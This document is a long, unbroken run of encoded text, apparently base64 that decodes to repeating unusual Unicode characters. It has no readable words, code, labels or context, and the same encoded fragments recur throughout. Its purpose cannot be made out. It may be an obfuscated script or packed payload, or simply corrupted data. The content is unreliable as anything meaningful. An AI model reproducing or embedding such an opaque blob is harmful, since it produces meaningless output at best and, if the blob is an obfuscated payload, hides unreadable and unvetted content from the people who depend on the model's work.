phLHphKnphaHphKjphb/phKHphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YWj6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YWj6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+7rKa7rKK7rKK7rKN7rKO7rKH7rKa7rKN7rKB7rKG7rKB7rKc6YS+6YS16YW86YSx6YSp6YWh6YSo6YW/6YSh6YW/6YSw6YSw6YS16YS46YS46YWC6YWE6YS16YS46YS46YWC6YWE6YS16YW36YWs6YW16YW16YSw6YSi6YWk6YWw6YW/6YSx6YWj6YSw6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWj6YSw6YSi6YW66YW26YW36YWq6YWt6YS56YWY6YSk6YW+6YSx6YS+4LOb4LOY4LKp4LOc4LOT4LO/4LKo4LOK4LOy4LOp4LOw4LO44LOa4LO/4LKo4LOA4LO74LOI4LOF4LOe4LOr4LKv4LOg4LO04LOv4LOb4LO84LOB4LKt4LOT4LOo4LOj4LO24LKg4LKt4LOS4LO04LOX4LOh4LOb4LO34LOe4LOJ4LOI4LKt4LO44LOS4LOo4LOc4LKg4LO34LKg4LOz4LKu4LO94LOI4LOK4LO/4LOa4LOW4LOb4LOY4LOd4LOD4LOS4LO24LOF4LOd4LOt4LO04LO34LO44LOv4LO64LOW4LOv4LOR4LOT4LOF4LOs4LOy4LKu4LO14LOu4LOG4LOe4LOM6YS+6YS16YW86YSx6YSw6YSw6YSi6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YWb6YSx6YWa6YS16YWd6YSw6YWi6YWw6YW/6YSx6YWa6YWC6YS+6YW16YW86YW36YW+6YWt6YWx6YS+6YWE6YSk6YSk6YSk6YWd6YWC6YS+6YW16YW86YW36YW+6YWt6YWx6YS+6YWE6YSw6YWi6YWr6YW86YWt6YWs6YWr6YW36YS56YWa6YWC6YS+6YW86YWv6YW86YWr6YWg6YS+6YWE6YSx6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YWc6YS16YWf6YSw6YWi6YWr6YW86YWt6YWs6YWr6YW36YS56YWc6YSk6YSk6YSk6YWd6YWC6YWf6YWE6YSi6YWk6YS16YWd6YSw6YSi6YWk6YWr6YW86YWt6YWs6YWr6YW36YS46YWC6YWE6YSi6YWk6YW/[base64]/[base64]/[base64]/[base64]/7qWv7qWs7qWr7qW57qWo7qW/[base64]/6YSp6YW/[base64]/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphYDphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphYDphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YWD6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YWD6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/[base64]/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphbjphKjphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphbjphKjphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphbjphKvphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphbjphKvphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YSq6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YSq6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+7qW/7qWv7qWs7qWr7qW57qWo7qW/[base64]/[base64]/[base64]/6YWt6YS+6YSi6YW76YW36YSx6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YW86YSx6YW46YW/6YSw6YWi6YWt6YWr6YWg6YWi6YWw6YW/6YSx6YW46YW/6YSw6YW46YW/6YWC6YS+6YWr6YW86YW06YW26YWv6YW86YS+6YWE6YSx6YSw6YSi6YWk6YW66YW46YWt6YW66YWx6YSx6YW46YW+6YSw6YWi6YW66YW26YW36YWq6YW26YW16YW86YWC6YS+6YW16YW26YW+6YS+6YWE6YSx6YW46YW+6YSw6YSi6YWk6YWk6YW/[base64]/[base64]/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YSw6YWi6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWq6YSx6YW46YWt6YSw6YWi6YWw6YW/[base64]/[base64]/[base64]/[base64]/phL7phLLphb7phLHphL7hqp7hqo/hqo/hqrThqprhqobphL7phLXphbzphLHphKnphaHphKjphKjphKDphbjphLDphLDphLLphL7phKTphL7phLLphbzphbfphbrphbbphb3phbzphYzphYvphZDphZrphbbphbTphanphbbphbfphbzphbfpha3phLHpha/phLDphLLphL7phL/phL7phLLphb7phLHphL7utb3utarutb7utbrutarutbzutbvphL7phLXphbzphLHphKnphaHphKvphKjphK/phbjphLDphLDphLLphL7phKTphL7phLLphbzphbfphbrphbbphb3phbzphYzphYvphZDphZrphbbphbTphanphbbphbfphbzphbfpha3phLHphZbphLDphLLphL7phL/pha/phbzphavpharphbDphbbphbfphKTphKvphL7phLLphL7phL/[base64]/SlNKD6YS+6YS16YW86YSx6YSp6YWh6YSu6YSg6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+4K+X4K+Y4K+d4K+X4K+f6YS+6YS16YW86YSx6YSp6YWh6YSr6YW96YSq6YSw6YSw6YS16YW46YWM6YSw6YSi6YWk6YWk6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWB6YSx6YSw6YWi6YWw6YW/6YSx6YW96YWC6YS+6YW76YW26YW96YWg6YS+6YWE6YSw6YWi6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YSw6YWi6YW46YWB6YSx6YSw6YSi6YWk6YS16YSp6YWh6YSv6YSt6YSw6YSi6YWk6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWA6YSx6YSw6YWi6YWw6YW/6YSx6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSw6YWi6YWw6YW/6YSx6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZS34ZS24ZS14ZSy4ZSm4ZS/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSw6YWi6YWw6YW/6YSx6YWN6YSw6YWi6YW46YWB6YSx6YSw6YSi6YWk6YWw6YW/6YSx6YWB6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWB6YSw6YSi6YWk6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YWA6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWA6YSw6YSi6YWk6YWk6YWX6YW26YWt6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YW46YWD6YSw6YWi6YW46YW86YSx6YWI6YSw6YSi6YWI6YSk6YWs6YW36YW96YW86YW/6YWw6YW36YW86YW96YSi6YWw6YW/[base64]/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YW76YSo6YSw6YWi6YWw6YW/[base64]/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSi6YW46YWg6YSx6YW76YSq6YSw6YSi6YWk6YWk6YSw6YSi6YW76YW66YSx6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSt6YSx6YSw6YWi6YW16YW86YWt6YS56YW76YSs6YSk6YSp6YWh6YSt6YSh6YSi6YW66YW26YW36YWq6YWt6YS56YW76YSv6YSk6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/6YW96YSw6YSw6YWE6YWC6YW+6YSx6YS+7qGc7qGQ7qGF7qGS7qGZ6YS+6YS16YW86YSx6YSp6YWh6YSr6YSt6YSs6YSh6YSw6YSw6YWE6YSx6YS26YWf6YWw6YWr6YW86YW/6YW26YWh6YWF6YS26YWF6YW96YSy6YS26YSw6YSi6YWr6YW86YWt6YWs6YWr6YW36YS46YS46YW76YSv6YS/6YS/6YSx6YS06YSp6YWh6YSo6YS46YSk6YSk6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/[base64]/6YS/6YSx6YW76YSs6YSk6YSp6YWh6YSt6YSt6YSw6YS16YSy6YW76YSv6YWC6YSp6YWh6YSp6YWE6YWC6YS+6YWq6YWp6YW16YWw6YWt6YS+6YWE6YSx6YS+6YS26YS+6YSw6YWC6YSp6YWh6YSo6YWE6YSn6YSk6YW76YSs6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSu6YSx6YSw6YWi6YWw6YW/6YSx6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSh6YSx6YSw6YWi6YWv6YW46YWr6YS56YW76YSg6YSk6YW76YSt6YSx6YSw6YS16YW76YW46YSk6YW76YSu6YSx6YSw6YSi6YWw6YW/6YSx6YW76YSg6YWl6YWl6YW76YW46YSw6YWi6YWw6YW/6YSx6YW66YWC6YW+6YSx6YS+7p+i7p+h7p+t7p+v7p+i7p+d7p+67p+h7p+87p+v7p+p7p+r6YS+6YS16YW86YSx6YSp6YWh6YSr6YSv6YW86YSg6YSw6YSw6YWE6YWC6YS+6YW+6YW86YWt6YWQ6YWt6YW86YW06YS+6YWE6YSx6YS+6YW/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YSk6YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YS/6YS/[base64]/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YS46YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZS34ZS24ZS14ZSy4ZSm4ZS/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSw6YWi6YWv6YW46YWr6YS56YW76YW76YSk6YW46YWz6YSx6YSw6YSi6YWw6YW/[base64]/[base64]/6YW46YSw6YSw6YSw6YSi6YWw6YW/6YSx6YW76YSg6YSw6YWi6YW76YWg6YSx6YW76YW76YSw6YSi6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YW76YW46YSw6YWi6YW76YWW6YSx6YW76YW76YSw6YSi6YWk6YW46YWB6YSx6YSw6YSi6YWk6YW86YW16YWq6YW86YWi6YWw6YW/6YSx6YWA6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWA6YSw6YSi6YWk6YWw6YW/6YSx6YW66YWC6YW+6YSx6YS+7p+i7p+h7p+t7p+v7p+i7p+d7p+67p+h7p+87p+v7p+p7p+r6YS+6YS16YW86YSx6YSp6YWh6YSr6YSv6YW86YSg6YSw6YSw6YWE6YWC6YS+6YW+6YW86YWt6YWQ6YWt6YW86YW06YS+6YWE6YSx6YS+6YW/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YSk6YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YSw6YWi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YWW6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YWW6YSx6YSw6YSi6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YWX6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YWX6YSx6YSw6YSi6YWk6YWk6YW86YW16YWq6YW86YWi6YWL6YWC6YS+6YWp6YW26YWq6YWw6YWt6YWw6YW26YW36YS+6YWE6YSk6YS+6YW/6YWw6YWh6YW86YW96YS+6YSi6YWL6YWC6YS+6YWj6YWQ6YW36YW96YW86YWh6YS+6YWE6YSk6YWK6YSi6YWL6YWC6YS+6YWt6YW26YWp6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YW16YW86YW/6YWt6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YWr6YWw6YW+6YWx6YWt6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YW46YWx6YSx6YSw6YSi6YWw6YW/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6YSk6YWi6YWk6YSi6YW76YW/6YWC6YW+6YSx6YS+7qu+7qu77quv7quq7qu/[base64]/6YSw6YSi6YWk6YW/[base64]/YnNif2IjYiNif2IjphL7phLXphbzphLHphKnphaHphK/[base64]/phavphb/phbXphbLphbPphbbphL7phKPphaLphL7phbjphbXphbXphL7phKPphKnphaHphKjphLXphL7phaDphL7phKPphYLphYTphLXphL7phbfphL7phKPphYLphYTphaTphLXphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phKPphaLphL7phbjphbXphbXphL7phKPphKnphaHphKjphLXphL7phaDphL7phKPphYLphYTphLXphL7phbfphL7phKPphYLphYTphaTphaTphYTphLXphbvphajphKTphYLphYTphKLphbDphb/[base64]/phbjphavphLnphbvphavphKTphbvphb7phLHphbvphbbphLDphKLphbjphYvphLHphLDphKLpha/phbjphavphLnphbvpharphKTphLjphYLphYTphLXphbvpha3phLXphbvphazphKLphb/phbbphavphLHpha/phbjphavphLnphbvpha/phKTphKnphaHphKnphKLphbvpha/phKXphbvphanphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvpha/phLLphLLphLDphaLpha/phbjphavphLnphbvpha7phKTphbvphanphYLphbvpha/phYTphKLphbvpharphKTphLjphYLphYTphKLphbDphb/phLHphYnphL/phL/phbvpha7phYLphL7phbTphbbphbvphbDphbXphbzphL7phYTphKTphKTphKTphKnphaHphKnphaXphaXphLjphYnphL/phL/phbvpha7phYLphL7phb3phbzpharphbLpha3phbbphanphL7phYTphKTphKTphKTphKnphaHphKnphLDphaLphbrphbbphbfpha3phbDphbfphazphbzphKLphaTphbzphbXpharphbzphLnphbDphb/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phbjphbXphbXphL7phYTphKTphKTphKTphKnphaHphKnphLDphaLphbvpha3phKTphKnphaHphKnphKLphbDphb/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phaDphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphLDphaLphb/phbbphavphLHphbvphazphKTphKnphaHphKnphKLphbvphazphKXphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phaDphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvphazphLLphLLphLDphaLphbDphb/phLHphbvphbbphYLphb7phLHphL7upLXupLLupLjupLnupKTupJPupLrphL7phLXphbzphLHphKnphaHphKvphKzphKrphbvphLDphLDphYTphLHphbvpha7phYLphL7phavphb/phavphb/[base64]/6YSx6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/6YW16YWy6YWz6YW26YS+6YWE6YWC6YS+6YW36YS+6YWE6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/6YSp6YSw6YSw6YWE6YSw6YWi6YW/6YW26YWr6YSx6YW76YWs6YSk6YSp6YWh6YSp6YSi6YW76YWs6YSl6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/6YW16YWy6YWz6YW26YS+6YWE6YWC6YS+6YW36YS+6YWE6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/6YSp6YSw6YSw6YWE6YSi6YW76YWs6YSy6YSy6YSw6YWi6YWw6YW/6YSx6YW76YW26YWC6YW+6YSx6YS+7qS17qSy7qS47qS57qSk7qST7qS66YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YSq6YW76YSw6YSw6YWE6YSx6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/[base64]/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phYTphYLphL7phbfphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphLDphaLphb/phbbphavphLHphbvphazphKTphKnphaHphKnphKLphbvphazphKXphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phYTphYLphL7phbfphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvphazphLLphLLphLDphaLphbDphb/phLHphbvphavphYLphb7phLHphL7upLXupLLupLjupLnupKTupJPupLrphL7phLXphbzphLHphKnphaHphKvphKzphKrphbvphLDphLDphYTphLHphbvpha7phYLphL7phavphb/phavphb/[base64]/[base64]/6YSx6YW76YWp6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/[base64]/6YSp6YSw6YSw6YWE6YSw6YSi6YWw6YW/6YSx6YW76YWp6YWC6YW76YWh6YWE6YSw6YWi6YWW6YSk6YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YWw6YW96YS+6YWE6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YW36YW06YW16YWz6YW96YS+6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YW36YW06YW16YWz6YW96YS+6YWE6YSx6YSw6YSi6YWk6YWk6YWk6YW/[base64]/6YSx6YW76YWY6YSk6YSk6YW+6YSx6YS+4bK54bK+6YS+6YS16YW86YSx6YSp6YWh6YW/[base64]/[base64]/6YWw6YWh6YW86YW96YS+6YSi6YWL6YWC6YS+6YWj6YWQ6YW36YW96YW86YWh6YS+6YWE6YSk6YWK6YSi6YWL6YWC6YS+6YWt6YW26YWp6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YW16YW86YW/[base64]/phL7phLXphbzphLHphKnphaHphbrphKzphKjphLDphLDphYTphKTphL7phZjphavphbDphbjphbXphLXpharphbzphavphbDphb/phL7phKLphbvphY/phKTphb3phYLphL7phbrphavphbzphbjpha3phbzphZzphbXphbzphbTphbzphbfpha3phL7phYTphLHphL7pharpha3phaDphbXphbzphL7phLDphKLphbvphY/phYLphL7phbDphbfphbfphbzphavphY3phbzphaHpha3phL7phYTphKTphL7phLfphL7phLLphbvphYnphLLphL7phaLphL7phLLphL7phavphbDphb7phbHpha3phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phK/[base64]/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phKjphKrphanphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphb7phLHphL7uupzuup/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/[base64]/[base64]/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phbDphbfphbHphbzphavphbDpha3phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phb/[base64]/[base64]/[base64]/[base64]/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7pha3phavphbjphbfpharphb/[base64]/[base64]/[base64]/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/[base64]/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKrphK3phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKvphKHphYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKrphK3phYXphaHphKvphKnphKvphKHphYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphKvphKHphLfphK7phKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phZrphKvphKDphLfphKrphK3phKHphKrphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphKrphLfphK/phKzphKjphK7phYXphaHphKvphKnphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphK3phLfphKvphKzphY/phKjphK/phLfphKjphK/phK/phK7phZrphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphKjphK/phLfphK7phK/[base64]/phK7phKnphK3phYXphaHphKvphKnphKjphK7phLfphKvphKzphYXphaHphKvphKnphKjphK7phLfphK3phKjphK7phYXphaHphKvphKnphKjphK7phLfphKvphKzphZHphKzphLfphKvphKzphZrphK3phLfphK/phKzphKjphK/phK7phYXphaHphKvphKnphKjphK7phLfphKvphKzphYXphaHphKvphKnphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKjphK/phLfphK7phK/phKzphYXphaHphKvphKnphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKjphK/phLfphKjphK/phK/phK7phY/phK3phLfphKvphKzphZrphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKrphLfphK/phKzphKjphK7phYXphaHphKvphKnphK3phLfphK/phKzphKjphK/phK7phYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKzphLfphKvphKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phZXphKvphKHphLfphK7phKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/[base64]/phKjphK/phLfphKjphK/phK/phK7phZrphKvphYXphaHphKvphKnphKjphK7phLfphKDphK/phKjphK/phYXphaHphKvphKnphKrphLfphK3phKzphKzphKnphKvphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phYXphaHphKvphKnphKzphLfphKvphKzphYXphaHphKvphKnphKjphKDphLfphK3p